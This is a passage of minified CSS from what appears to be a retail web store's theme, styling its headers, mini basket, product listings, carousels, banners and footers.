768px){.header--top__account{margin-left: 2.25rem;padding-left: 2.25rem;}}.header--top__account a {color: #cfcfcf;font-size: 0.75rem;}.header--top__account-icon {font-size: 18px;position: relative;top: 2px;}.header--top__account-text {padding: 0 0.75rem;}.header--top__account-arrow-icon {color: #5a5b5c;}.header--main {background: #000000;color: #fff;}.header--main__menu {background: #d7d7d7;font-size: 0.8125rem;cursor: pointer;}.header--main__menu-toggle {color: #BF0504;}.header--main__menu-toggle .hamburger {margin-right: 0.5rem;}.header--main__store-subtitle {color: #bbb7b7;font-size: 0.6875rem;}.header--main__store-selection {font-size: 0.8125rem;cursor: pointer;}.header--main__store{position: relative;}.header--main__store-selection .navigation-set, .header--main__store-selection + .navigation-set{margin: 0;padding: 0;position: absolute;left: 101%;top: 0;list-style-type: none;background: #000;width: 160px;color: #fff;overflow: hidden;transition: max-width 0.5s;visibility: hidden;z-index: 1;opacity: 0;max-width: 0px;}.header--main__store-selection.show--stores .navigation-set, .header--main__store-selection.show--stores + .navigation-set{max-width: 300px;opacity: 1;visibility: visible;}.header--main__store-selection .navigation-set li a:hover, .header--main__store-selection + .navigation-set li a:hover{color:#ea0605;}.header--main__store-selection .navigation-set li a, .header--main__store-selection + .navigation-set li a{display: block;padding: 0.55rem 10px;color: #ffffff;font-size: 0.835rem;}.header--main__store-inner .header--main__store-selection + .navigation-set{left: 0;top: 36px;width: 193px;}.header--main__logo {padding: 1.25rem 0;border-left: 1px solid #252525;border-right: 1px solid #252525;}.header--main__logo-inner img {max-height: 50px;}.header--main__search-inner {width: 100%;padding: 1rem 0;border-right: 1px solid #252525;font-size: 0.8125rem;}.header--main__search-icon {font-size: 0.9375rem;margin-right: 0.5rem;}.header--main__minibasket {font-size: 0.8125rem;}.header--main__minibasket-icon {font-size: 1.1875rem;position: relative;top: 2px;margin-right: 0.25rem;}.header--main__minibasket-count {height: 27px;width: 27px;display: inline-block;text-align: center;line-height: 27px;margin-left: 0.25rem;position: relative;top: -1px;}@media screen and (min-width: 960px){.header--search{position: absolute;width:100%;}}.header--search__form {border-color: #252525;border-style: solid;border-width: 1px 0 1px 0;}.header--search__input {background: #000000;border-radius: 0 !important;}.header--search__btn {background: #1d1d1d;padding: 0 1rem;color: #cfcfcf;}.header--main__minibasket-inner{cursor: pointer;}.mini-basket {display: inline-block;font-size: 1rem;}.mini-basket-icon{margin-right: 0.25rem;display: inline-block;font-size: 1.25rem;line-height: 1;position: relative;top: 5px;}.mobile-basket-button .mini-basket-inner {line-height: 1.5;}.mini-basket-count {padding:0 5px;font-size: 0.75rem;}@media screen and (min-width: 960px) {#js-mini-basket{position:relative;top:2px;}}@media screen and (min-width: 767px) {.mini-basket-icon{margin-right: .5rem;display: inline-block;font-size: 1.75rem;line-height: 1;position: relative;top: 6px;}.mini-basket-count, .mini-basket-text{padding: 0 1rem;line-height: 3;font-size: 1rem;}.mobile-basket-button .mini-basket-inner {line-height: 2;}}.mini-basket-inner{border: 2px solid #38c574;display: inline-block;position: relative;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;}.mini-basket-inner:after {right: 100%;top: 50%;border: solid transparent;content: " ";height: 0;width: 0;position: absolute;pointer-events: none;border-color: rgba(56, 197, 116, 0);border-right-color: #38c574;border-width: 5px;margin-top: -5px;}.mobile-basket-button .mini-basket-inner {background: #38c574;}@media screen and (min-width: 960px) {.mini-basket-icon {margin-right: 1rem;}.mini-basket-count, .mini-basket-text{padding: 0 1rem;line-height: 3;}.mini-basket-inner:after {border-width: 10px;margin-top: -10px;}}.mini-basket-count{background: #38c574;color: #fff;}.mini-basket-down-arrow {font-size: .8em;position: relative;top: 1px;}.mini-basket-container {background: #fff;border: 1px solid rgba(0, 0, 0, 0.10);float: none;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;position: absolute;top: -40rem;right: 12px;-moz-transition: all 0.5s ease-in-out;-webkit-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out;z-index: 1001;max-width: calc(100% - 24px);}.round-bottom-left {-webkit-border-bottom-left-radius: 3px;-moz-border-radius-bottomleft: 3px;border-bottom-left-radius: 3px;}.round-bottom-right {-webkit-border-bottom-right-radius: 3px;-moz-border-radius-bottomright: 3px;border-bottom-right-radius: 3px;}.mini-basket-container.open {top: 4rem;}@media only screen and (min-width: 768px) {.mini-basket-container:after, .mini-basket-container:before {border: solid transparent;content: " ";position: absolute;bottom: 100%;left: 80%;pointer-events: none;width: 0;height: 0;}.mini-basket-container:after {border-color: rgba(255, 255, 255, 0);border-bottom-color: #fff;border-width: 9px;margin-left: -4px;}.mini-basket-container:before {border-color: rgba(0, 0, 0, 0);border-bottom-color: rgba(0, 0, 0, 0.10);border-width: 10px;margin-left: -5px;}.mini-basket-container.open {top: 12rem;}}@media screen and (min-width: 960px) {.mini-basket-container.open {top: 8rem;}}.mini-basket-content {cursor: default;padding: 1rem;}.mini-basket-content h3 span {border-bottom: 1px solid #38c674;}.mini-basket-content h5 {font-size: 1.125rem;line-height: 1;margin-bottom: 0.50rem;}.mini-basket-table-wrap {font-size: 0.875rem;overflow: hidden;overflow-y: auto;max-height: 300px;}.mini-basket-row {border-bottom: 1px solid #dedede;padding: 0.50rem 0;}.mini-basket-content a.button {font-size: 1.125rem;}.mini-basket-close{cursor: pointer;color: #a1adb9;font-size: 1.5rem;position: absolute;right: .5rem;top: 0;z-index: 1;}.mini-basket-image{}.mini-basket-seperator {font-size: 1rem;letter-spacing: 3px;}.mini-bask-itemprice,.mini-bask-qty{color: #7d7d7d;}.mini-bask-itemprice s ~ strong{color:#EA0605;}.mini-bask-itemcharge{color: #7d7d7d;font-size: 0.8rem;}.mini-bask-qty{font-size: 0.7rem;}img.mini-basket-image{max-height: 40px;width: auto;max-width: none;padding: 5px;}@media screen and (min-width: 1200px){img.mini-basket-image{max-height: 55px;}}.main-navigation {position: absolute;width: 100%;top: 0;z-index: 200;pointer-events: none;opacity: 0;background: #fff;-moz-transition: opacity .35s ease-in-out;-webkit-transition: opacity .35s ease-in-out;transition: opacity .35s ease-in-out;}.menu-open .main-navigation {opacity: 1;pointer-events: auto;box-shadow: 0px 0px 20px -1px rgba(0,0,0,0.15);}.main-navigation--inner {font-size: 0.875rem;letter-spacing: 0.1em;padding: 4rem 3rem;}.main-navigation--link {margin-bottom: 2rem;}.main-navigation--link, .main-navigation--link a {color: #ea0605;}main {}.hdft-header, .hdft-footer, .prod-ctgy-hdft-header, .prod-ctgy-hdft-footer, .content-item, .page-title {clear: both;}.column-left {}.single-column .column-left {display: none;}.product--listing-openfacetcategory {margin-bottom: 2.5rem;border: 2px solid #e1e1e1;padding: 1.5rem 3rem;display: inline-block;}.product--listing-openfacetcategory-icon {font-size: 1.25rem;position: relative;top: 3px;margin-right: 0.25rem;;}.facets-category-tree-wrap {background: #fff;height: 100vh;padding: 2rem;overflow-y: auto;}.category-tree, .facets-tree {padding-right: 1.5rem;}.category-tree-heading {letter-spacing: 0.1em;font-size: 1.25rem;padding: 1.5rem 0;color: #1c2836;border-bottom: 1px solid #e1e1e1;position: relative;}.category-tree--icon {position: absolute;right: 0;top: 50%;transform: translateY(-50%);}.category-tree-open .category-tree--open {display: inline-block;}.category-tree--open, .category-tree-open .category-tree--closed {display: none;}.category-tree--item {padding: 1.5rem 0;border-bottom: 1px solid #e1e1e1;font-size: 0.8125rem;letter-spacing: 0.06em;}.facets-tree {margin-bottom: 5rem;}.facets-tree ~ .category-tree .category-tree-heading {border-top: 1px solid #e1e1e1;}.facets-tree--top {border-bottom: 1px solid #e1e1e1;padding-bottom: 2rem;}.facets-tree--facet {padding: 1.5rem 0;border-bottom: 1px solid #e1e1e1;}.facets-tree--filters-icon {font-size: 1.25rem;position: relative;top: 3px;margin-right: 0.25rem;}.facets-tree--clear {font-size: 0.675rem;color: #a7a7a7;border-bottom: 2px solid #d3d3d3;}.facets-tree--applied-filters {padding-top: 1.5rem;}.facets-tree--applied {color: #1c2836;cursor: pointer;font-size: 0.8125rem;margin-right: 1.25rem;}.facets-tree--applied-left{margin-right: .25rem;}.facets-tree--title {letter-spacing: 0.06em;font-size: 0.8125rem;color: #878787;position: relative;cursor: pointer;}.facets-tree--icon {position: absolute;right: 0;top: 50%;transform: translateY(-50%);}.facets-tree-open .facets-tree--open {display: inline-block;}.facets-tree--open, .facets-tree-open .facets-tree--closed {display: none;}.facets-tree-options{max-height: 0px;opacity: 0;overflow: hidden;visibility: hidden;transition: all 0.5s;}.facets-tree-open .facets-tree-options{max-height: 1200px;visibility: visible;opacity: 1;}.facets-tree-option {padding-top: 0.75rem;color: #8d8d8a;font-size: 0.8125rem;}.facets-tree-option .mm_facet_checkbox, .facets-tree-option .mm_facet_radio {margin-right: 0.25rem;position: relative;top: 1px;position: relative;width: 0 !important;height: 0 !important;margin-right: 1.5rem;-webkit-appearance: none;appearance: none;-moz-appearance:none;}.mm_facet_checkbox:before, .mm_facet_radio:before {content: "";width: 16px;height: 16px;border: 1px solid #acacac;border-radius: 100%;background:#fff;display: block;position: absolute;top:-13px;}.mm_facet_checkbox:checked:after, .mm_facet_radio:checked:after {content: "";position: absolute;top: -9px;left: 4px;background: #acacac;width: 8px;height: 8px;display: block;border-radius: 100%;}.column-right {min-height: 30rem;}.single-column .row .column-right {border: none;left: auto;width: 100%;}@media only screen and (min-width: 960px) {.single-column .row .column-right {padding-right: 0.75rem;}}.breadcrumbs {color: #1d1d1d;font-size: 0.8125rem;line-height: 2;border-bottom: 1px solid #ebebeb;margin-bottom: 3rem;line-height: 3;}.breadcrumbs li {display: inline-block;}.breadcrumbs a {color: #1d1d1d;margin-right: 0.375rem;text-decoration: none;font-weight: 100;}.breadcrumbs .current-item {font-weight: bold;margin-right: 0.375rem;}.breadcrumb-border {padding-right: 0.375rem;padding-left: 0.25rem;}.page-title {font-weight: 400;line-height: 2;margin-bottom: 0;}.main-content {margin-bottom: 1rem;padding: 0 1rem;}.single-column .main-content {padding: 0;}.main-content-row {padding: 0.50rem 0;}.bottom-wrap {clear: both;height: 0;}.footer {}.footer--newsletter {position: relative;height: 465px;overflow: hidden;background-size: cover;}.footer--newsletter-image1 {position: absolute;left: 0;bottom: 0;z-index: 3;}.footer--newsletter-image2 {bottom: 0;right: 0;z-index: 2;position: absolute;width: 95%;}.footer--newsletter-image2 img {width: 100%;position: relative;z-index: 2;}.footer--newsletter-outer {position: absolute;right: 0;width: 100%;z-index: 4;top: 50%;transform: translateY(-50%);}.footer--newsletter-inner {position: relative;left: 0;right: 0;margin: auto;width: 95%;}.footer--newsletter-title {color: #1c2836;font-size: 2rem;margin-bottom: 2.75rem;}input.footer--newsletter-email {height: 4em;line-height: 4;font-size: 0.8125rem;border: 1px solid #ccd1d9;border-radius: 0;border-right: 0;}.main-footer {background-color: #212121;background-image: url('/mm5/themes/retail/images/footer-bg.jpg' );background-position: bottom center;background-repeat: no-repeat;background-size: 100% auto;padding: 2.5rem 0 5rem;}.footer--title {color: #fff;letter-spacing: 0.1em;margin-bottom: 1.5rem;position: relative;}.footer--navigation-icon {position: absolute;top: 50%;transform: translateY(-50%);right: 0;}.footer--navigation_open .footer--navigation-open {display: inline-block;}.footer--navigation-open, .footer--navigation_open .footer--navigation-closed, .footer-slidetoggle {display: none;}.footer--navigation-set li {font-size: 0.75rem;margin-bottom: 1rem;}.footer--navigation-set li, .footer-navigation-set a {color: #adb0b4;}.footer--navigation-set li:last-child {padding-bottom: 3rem;}.footer-social-icons a {color: #747883;display: inline-block;margin-right: 1.5rem;margin-bottom: 1.5rem;}.footer--contactus {color: #adb0b4;font-size: 0.875rem;}.footer--contactus-title {font-size: 0.6875rem;letter-spacing: 0.18em;}.footer--storehours {color: #adb0b4;font-size: 0.875rem;}.footer--storehours .table-border-rows th, .footer--storehours .table-border-rows td, .footer--storehours .table-border-rows tr:last-child td, .footer--storehours .table-border-rows tr.last-child td {border-top: none;}.footer--storehours .table-border-rows tr:last-child td, .footer--storehours .table-border-rows tr.last-child td {border-bottom: none;}.footer--storehours table td {padding: .25rem 0;}.footer--address {margin-bottom: 2.5rem;line-height: 2;}.footer--info {margin-bottom: .5rem;}.footer--disclaimers {background: #1c1d20;font-size: 0.75rem;color: #72757d;padding: 1rem 0;letter-spacing: 0.16em;}.disclaimers a{color: #72757d;}@media screen and (min-width: 768px) {.main-navigation {width: 350px;}.footer--newsletter-inner {width: 700px;}.header--main__logo-inner img {max-height: 100%;}.footer-slidetoggle {display: block !important;}.footer-social {padding-bottom: 3rem;}.footer--contactus {padding-bottom: 3rem;}}@media screen and (min-width: 960px ) {.facets-category-tree-wrap {padding: 0;height: auto;}}@media screen and (min-width: 1600px) {.footer--newsletter-image2 {top: 0;bottom: none;}.footer--newsletter {background-size: 95% auto;background-repeat: no-repeat;background-position: bottom right;}.footer--newsletter-outer {width: 95% }}
.text-treatment-1 {font-size: 2.75rem;display: inline-block;position: relative;line-height: 1.25;letter-spacing: 0.08em;display:table;margin: auto;}.smallfont{font-size:80%;}.has--ghostline small{font-size: 13px;line-height: normal;display: block;margin-bottom: 10px;}.has--ghostline .ghostline{position: relative;display: block;}.has--ghostline .ghostline span{display: inline-block;position: relative;}.has--ghostline .ghostline span:before{position: absolute;width: 105%;height: 17%;left:-2.5%;top:50%;content:" ";display: block;transform: translateY(-50%);background: rgba(255,255,255,0.25);}.grecaptcha-badge{opacity: 0!important;height:0!important;width:0!important;overflow: hidden!important;visibility: hidden!important;}.text-treatment-1-text {position: relative;z-index: 2;background-image: repeating-linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 40%,rgba(50, 74, 106, .34) 41%,rgba(50, 74, 106, .34) 60%,rgba(0,0,0,0) 61%);}.featured-products-title .text-treatment-1-text, .sfnt-whoweare--title .text-treatment-1-text {background-image: repeating-linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 40%,rgba(223, 233, 242, 1) 41%,rgba(223, 233, 242, 1) 60%,rgba(0,0,0,0) 61%);}.sfnt-hero {position: relative;max-height: 600px;overflow: hidden;}.sfnt--banner__main {width: 100%;display: block;margin: auto;position: relative;width: auto;max-width: none;}.sfnt--banner-center__main {width: 100%;display: block;margin: auto;position: relative;width: 100%;}#sfnt--banner__main {position: absolute;top: 0;bottom: 0;left: 0;right: 0;margin: auto;color: #fff;width: 95%;}.sfnt--banner__main-inner {position: relative;top: 50%;transform: translateY(-50%);background: rgba(0,0,0,.75);padding: 3rem;}.sfnt--banner__main-title {color: #fff;font-weight: normal;letter-spacing: 0.1em;}.sfnt--banner__main-subtitle {font-size: 0.8125rem;letter-spacing: 0.2em;}.sfnt--banner__main-text {font-size: 0.9375rem;line-height: 2;}.sfnt-banner__main-button {display: inline-block;border: 2px solid #ea0605;font-size: 0.8125rem;letter-spacing: 0.16em;color: #fff;margin-top: 3.75rem;padding: 1.5rem 2.75rem;line-height: 0;}.sfnt--banner__main-scroll {position: absolute;bottom: 20px;left: 0;right: 0;font-size: 0.625rem;width: auto;margin: auto;width: 100px;text-align: center;color: #fff;letter-spacing: 0.1em;}.sfnt--banner__main-scroll:after {content: "";background: #fff;height: 63px;width: 1px;display: block;margin: auto;margin-top: 18px;}@media screen and (min-width: 960px) {.sfnt--banner__main-scroll:after {height: 25px;}}@media screen and (min-width: 1200px) {.sfnt--banner__main-scroll:after {height: 63px;}}.sfnt--banners-featured-products {background-repeat: no-repeat;background-size: cover;background-position: center center;}.sfnt-banner__inner img {width: 100%;}.sfnt-banner__inner {position: relative;overflow: hidden;}.sfnt--banner__overlay {position: absolute;top: 0;bottom: 0;left: 0;right: 0;width: 100%;background: rgba(30, 30, 30, .55);pointer-events: none;}.sfnt--banner__overlay-text {color: #fff;font-size: 1.5rem;position: relative;top: 50%;transform: translateY(-50%);}.sfnt--banner__btn {padding: 1.25rem 0;font-size: 0.8125rem;position: absolute;width: 100%;bottom: 0;color: #fff;-webkit-transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1), all 0.4s cubic-bezier(0.4, 0, 0.2, 1);pointer-events: none;transform: translateY(100%);opacity: 0;}.sfnt-featured-products-carousel {margin: 4.5rem 0;}.featured-products-title {color: #1c2836;margin-bottom: 2.25rem;}.sfnt .featured-products-title{margin-bottom: 1.65rem;}.sfnt-featured-products-carousel .category-product-name{line-height: normal;margin-bottom: 0.5rem;}.featured-products-descrip {color: #656d78;font-size: 0.9375rem;margin-bottom: 2rem;line-height: 2;}.product-carousel .slick-list {border: 1px solid #e1e1e1;border-left: 0;}.product-carousel .category-product {border-left: 1px solid #e1e1e1;background: #fff;}.product-carousel .slick-slider {overflow: visible;}.product-carousel .slick-track {display: flex;}#js-related-products-carousel{display: block!important;}.product-carousel .slick-slide {display: flex;height: auto;}#js-whats-popular-carousel .category-product{height: 100%;}.sfnt--slider--prev, .sfnt--slider--next {position: absolute;top: 50%;transform: translateY(-50%);height: 45px;width: 45px;line-height: 50px;text-align: center;background: #fff;cursor: pointer;z-index: 1;}.sfnt--slider--prev {left: 1px;}.sfnt--slider--next {right: 1px;}.sfnt--bottom-message {position: relative;overflow: hidden;}.sfnt--bottom-message img {width: 100%;display: block;margin: auto;width: auto;max-width: none;position: absolute;left: 0;right: 0;}.sfnt--bottom-message-wrap {}.sfnt--bottom-message-outer {background-repeat: no-repeat;background-size: cover;background-position: top right;padding: 4rem 2rem;}.sfnt--bottom-message-inner {max-width: 510px;margin: auto;}.sfnt--bottom-message-title, .sfnt--bottom-message-subtitle, .sfnt--bottom-message-text, .sfnt--bottom-message-btn {color: #fff;}.sfnt--bottom-message-subtitle {font-size: 0.8125rem;letter-spacing: 0.26em;margin-bottom: 1.25rem;}.sfnt--bottom-message-text {font-size: 0.9375rem;font-weight: normal;line-height: 2;margin: 2.75rem 0;}.sfnt--whoweare {margin: 6rem 0 4rem;}.sfnt-whoweare--title {color: #1c2836;}.sfnt-whoweare--descrip {color: #656d78;line-height: 2;margin: 2.75rem 0 2rem;}.sfnt-whoweare--slider {width: 100%;overflow: visible;}.sfnt--whoweare-onlineorders {letter-spacing: 0.17em;font-size: 0.875rem;line-height: 3.5;width: 490px;margin: auto;position: relative;}.sfnt--whoweare-onlineorders-text {position: relative;z-index: 3;}.sfnt--onlineorders-img {z-index: 2;position: absolute;top: -55px;left: -70px;}.sfnt--whoweare-first {z-index: 2;}.sfnt--whoweare-second {z-index: 1;}.sfnt--blogroll {margin: 6rem 0;}.sfnt--blogroll-outer {display: inline-block;position: relative;}.sfnt--blogroll-inner {position: absolute;top: 0;left: 0;background: rgba(0,0,0,.85);height: 100%;width: 100%;color: #fff;display: flex;align-items: center;}.sfnt--blogroll-info {padding: 0px 1.75rem;width: 100%;}.sfnt--blogroll-date {font-size: 0.6875rem;margin-bottom: 0.75rem;}.sfnt--blogroll-title {font-size: 1.125rem;margin-bottom: 1.5rem;}.sfnt--blogroll-preview {position: relative;color: #b0b0b0;padding-top: 1.5rem;}.sfnt--blogroll-preview:before {content: "";position: absolute;width: 64px;height: 4px;background: #fff;top: 0;left: 0;right: 0;margin: auto;}.sfnt--blogroll-readmore, .sfnt--blogroll-readmore:hover {color: #fff;}#js-blogroll-slider{opacity: 0.25;max-height: 0;overflow: hidden;transition: all 0.5s;}#js-blogroll-slider.slick-initialized{opacity: 1;max-height: 1000px;}@media screen and (min-width: 768px) {#sfnt--banner__main {width: 520px;}.text-treatment-1 {font-size: 3.75rem;margin:0;display: inline-block;}.text-treatment-1:before {height: 15px;}}@media screen and (min-width: 960px) {.sfnt-banner__inner:hover .sfnt--banner__btn {opacity: 1;transform: translateY(0%);}#sfnt--banner__main {left: 12.5%;right: auto;}.sfnt-whoweare--slider {width: 480px;}.sfnt--bottom-message-outer {position: absolute;right: 50px;left: auto;max-width: 650px;padding: 6.25rem 5.25rem;position: absolute;right: 0;left: 0;margin: auto;}.sfnt--bottom-message-inner {max-width: 100%;}.sfnt--bottom-message-text {width: 360px;float: right;}.sfnt--banner__main-text {width: 360px;}.sfnt-whoweare--descrip {width: 480px;}.sfnt--bottom-message img {position: static;}.sfnt--bottom-message-wrap {position: absolute;top: 0;left: 0;right: 0;margin: auto }}@media screen and (min-width: 1440px) {.sfnt--bottom-message img {width: 100%;max-width: 100%;}.sfnt--banner__main {max-width: 100%;width: 100%;}.sfnt--bottom-message-outer {position: absolute;right: 50px;left: auto;}}@media screen and (min-width: 1600px) {.text-treatment-1 {font-size: 4.75rem;}.sfnt--slider--prev {left: -24px;}.sfnt--slider--next {right: -24px;}}@media screen and (min-width: 1600px){#js-blogroll-slider .sfnt--slider--prev{left:0;}#js-blogroll-slider .sfnt--slider--next{right:0;}}.all-categories__wrap {border-color: #e1e1e1;border-width: 1px 0 0 1px;border-style: solid;}.all-categories__category {padding: 2.5rem 1.5rem;border-right: 1px solid #e1e1e1;border-bottom: 1px solid #e1e1e1;}.all-categories__category-image {margin-bottom: 4rem;height: 200px;}.all-categories__category-name {font-size: 1.125rem;font-weight: normal;}.all-categories__category-name a {color: #383f48;}.category-title .text-treatment-1-text {background-image: repeating-linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 40%,rgba(223, 233, 242, 1) 41%,rgba(223, 233, 242, 1) 60%,rgba(0,0,0,0) 61%);opacity: 1;}.category-title {margin-bottom: 2rem;}.category-descrip {color: #8d8d8a;font-size: 0.8125rem;max-width: 750px;margin: auto auto 4rem auto;}.product--listing-outer {padding: 3rem 0;border: 1px solid #e1e1e1;border-top: 0;}.product--list-item {position: relative;}.product--listing .product--list-item:first-child .product--listing-outer {border-top: 1px solid #e1e1e1;}.product--listing-flag {position: absolute;top: 10px;left: 10px;border: 2px solid #ea0605;padding: 5px 20px;display: inline-block;font-size: 0.8125rem;z-index: 3;background: #fff;}.product--listing-flag-redtag {left: 90px;color: #fff;background-color: #ea0605;}.product--listing-name {font-size: 1.25rem;font-weight: normal;}.product--listing-name a {color: #1c2836;}.product--listing-video {font-size: 0.75rem;color: #535353;border-left: 1px solid #d7d7d7;margin-left: 1.5rem;padding-left: 1.5rem;position: relative;display: inline-block;top: -2px;padding: 0.25rem 1.5rem 0.125rem;cursor: pointer;}.product--listing-video-wrap {position: relative;margin-left: 15px;}.product--listing-video-wrap:before {content: "";position: absolute;top: -8px;left: -9px;height: 30px;width: 30px;border-radius: 100%;border: 1px solid #b1b5ba;display: inline-block;}.product--listing-pricing {color: #8d8d8a;font-size: 0.9rem;position: relative;padding-bottom: 1rem;margin-bottom: 1.25rem;}.product-listing--price + span{font-size: 0.70rem;font-weight: normal;display: inline-block;vertical-align: text-top;margin-left: .5rem;}.product--listing-pricing:after {content: "";position: absolute;width: 40px;height: 3px;background: #dfe9f2;bottom: 0;left: 0;}.product--listing-descrip {font-size: 0.8125rem;color: #8d8d8a;margin-bottom: 1.75rem;}.product--listing-specs-title {font-size: 0.75rem;border-bottom: 1px solid #ebebeb;margin-bottom: 1rem;padding-bottom: 0.25rem;}.product--listing-spec {display: inline-block;margin-right: 2rem;margin-bottom: 1rem;}.product--listing-spec-subtitle {color: #676767;font-size: 0.6875rem;}.product--listing-spec-value {color: #8d8d8a;font-size: 0.8125rem;margin-left: 0.25rem;}.product--listing-colors {position: relative;top: 3px;}.product--listing-color {height: 18px;width: 18px;border-radius: 100%;display: inline-block;margin-left: .75rem;border: 1px solid rgba(255,255,255,0);}.product--listing-color:first-child {margin-left: 0;}.color-red {background: #ea0605;}.color-blue {background: #4a90e2;}.color-white {background: #ffffff;border: 1px dotted #cccccc;}.color-purple {background:#605CA8;}.color-green {background:#00A651;}.color-gold {background:#E4D29E;}.color-silver {background: #c0c0c0;}.color-peach{background:#ffdab9;}.color-yellow{background: #FFFF00;}.color-orange{background: orange;}.color-pink{background: pink;}.color-purple{background: purple;}.color-gold-crackle{background:#FFD700;}.facets-tree-option[title="Red,Silver,Blue"]{display: none!important;}.product--listing-form-wrap {width: 100%;}.product--listing-qty {text-align: center;height: 100% !important;font-size: 0.8125rem !important;color: #1c2836;padding: 0 2.5rem 0 1.5rem !important;border-color: #ea0605 !important;border-radius: 0 !important;}.product--listing-atw {border-color: #eeeeee;background: #eeeeee;color: #000;}.product--listing-atw .icon-Heart {font-size: 1.125rem;}.product--listing-atc {margin-top: 0.75rem;}.product--listing-zoom {font-size: 0.875rem;line-height: 38px;height: 38px;width: 38px;text-align: center;position: absolute;bottom:1px;left:1px;border-width: 1px 1px 0 0;border-color: #e1e1e1;border-style: solid;background: #fff;cursor: pointer;}.product--listing-image {padding: 2rem 0;}.product--listing-count {font-size: 0.8125rem;color: #434a54;}.product--listing-bottom-filter {margin-top: 2rem;}.product--listing-invmsg{font-family: "Fjalla One", sans-serif;margin-bottom: 0.5rem;font-size: 0.80rem;letter-spacing: 0.06em;color: #ea0605;text-transform: uppercase;}#js-video {width: 100%;margin:auto;max-height: 65vh;}#js-video video {width: auto;max-width: 100%;max-height: 100%;margin: auto;display: block;}.product-listing--increase-decrease-wrap {position: absolute;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);right: 0.75rem;text-align: center;}.product-listing--increase-quantity, .product-listing--decrease-quantity {display: block;position: relative;color: #1c2836;}.product-listing--increase-quantity {top: 5px;}.product-listing--decrease-quantity {top: -5px;}@media screen and (min-width: 960px) {#js-video {max-width: 960px;}}.category-product {}#js-recently-viewed-products-carousel.slick-slider{display: block!important;}.category-product.flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;}.slick-slide > div, .category-product, .slick-slide .category-product-inner{width: 100%;}.category-product-descrip {color: #8d8d8a;font-size: 0.8125rem;}.category-product-inner {padding: 4rem 1.5rem 3rem;margin: 0 !important;}.category-product-inner.flex{-ms-flex-direction:column;flex-direction:column;}.category-product-inner.flex .featured-product-bottom{width: 100%;}.category-product-name {font-size: 1.125rem;}.category-product-image-wrapper {height: 120px;margin-bottom: 1.5rem;}@media screen and (min-width: 1200px){.category-product-image-wrapper {height: 150px;}}.category-product-image-wrapper img {max-height: 100%;}.category-product-pricing {color: #8d8d8a;font-size: 0.875rem;}.category-product-descrip {margin-top: 2.5rem;position: relative;padding: 1rem 0 0;}.category-product-descrip:before {content: "";position: absolute;top: 0;left: 0;right: 0;margin: auto;width: 40px;height: 3px;background: #dfe9f2;}.category-product-image-wrapper {-moz-transition: all 0.2s ease-in-out;-webkit-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.category-product a {overflow: hidden;position: relative;font-weight: 100;}.category-product .flag a {display: block;}.category-product img {display: block;margin: 0 auto;-moz-transition: all 0.2s ease-in-out;-webkit-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.category-product .breaker {height: 0.50rem;}.category-product p {margin-bottom: 0.25rem;font-size: 14px;color: #393939;line-height: 1.5;}.category-product-name {margin-bottom: 0.75rem;margin-top: 1rem;color: #383f48;}.category-product-name a {color: #383f48;}.category-product .strike {color: #acacac;}.category-product-cta-wrapper {display: none;position: absolute;bottom: 0;width: 80%;left: 10%;}.category-product-cta-wrapper * {-moz-transition: all 0.2s ease-in-out;-webkit-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.product-carousel .category-product-cta-wrapper {width: 70%;left: 15%;}.category-product:hover .category-product-cta-wrapper {display: block;}.touch .category-product:hover .category-product-cta-wrapper {display: none;}.category-product-cta-form {display: inline-block;}.category-product-cta-button {border: 0;font-weight: 100;background: #939fac;color: #fff;font-size: 11px;text-transform: uppercase;height: 2.5em;}.product-carousel .category-product-cta-button {font-size: 13px;}.category-product-cta-button:hover {background: #38c574;box-shadow: none;border: 0;}.category-product-cta-quickview {float: right;}.category-product-cta-quickview-text {display: none;}.category-product-cta-quickview:hover {}.category-product-cta-quickview:hover ~ .category-product-form .category-product-cta-adpr-text {display: none;}.category-product-cta-quickview:hover .category-product-cta-quickview-text {display: inline-block;}.category-product-flag {position: absolute;top: 10px;right: 10px;border: 2px solid #ea0605;padding: 5px 20px;display: inline-block;font-size: 0.8125rem;}@media screen and (max-width:767px) {.related-products-carousel .category-product-flag {float:none;margin-top: 5px;display: inline-block;}}.category-product-retail-price {color: #656d78;text-decoration: line-through;margin-right: 10px;}.category-product-sale-price {color: #EA0605;font-weight: bold;}#js-main-dots ul li {height: 15px;width: 15px;border-radius: 50px;background: #fff;border:2px solid #9aa9b8;display: inline-block;margin-right: 0;margin-left: 1.50rem;cursor: pointer;}#js-main-dots ul li.active {background: #9aa9b8;}#js-main-dots ul li:first-child {margin-left:0;}.quick-view {font-size: 1.125rem;font-weight: 700;height: 4em;line-height: 4;position: absolute;bottom: -5rem;right: 0;left: 0;z-index: 15;}.quick-view:hover {box-shadow: none;}.no-touch .category-product a:hover .quick-view {bottom: 0;}.ctgy .mfp-iframe, .srch .mfp-iframe, .product-information--body {background: #fff;min-height: 40rem;}.filter-items-container {margin-bottom: 2rem;}.filter-items-container select {background: transparent;font-size: 0.8125rem;border: 0;height: 3rem;margin: 0;border-radius: 0;color: #1c2836;padding-left: 0;}.per-page {line-height: 3;}.per-page li {display: inline-block;color: #434a54;}.per-page a {padding: 0 0.375rem;color: #434a54;}.per-page a[data-selected="selected"] {font-weight: 700;}.page-links-title, .page-links-container, .page-links-results {vertical-align: middle;}.product--listing-page-links a, .page-links-deactivated, .page-links-active {font-size: 0.8125rem;border: 1px solid rgba(0,0,0,0);display: inline-block;line-height: 30px;height: 30px;width: 30px;color: #434a54;text-align: center;text-decoration: none;}.page-links-deactivated:hover {cursor: not-allowed;}a.page-links-next {margin: 0;}.page-links-active {border-color: #ea0605;}.page-links-container {font-size: 14px;color: 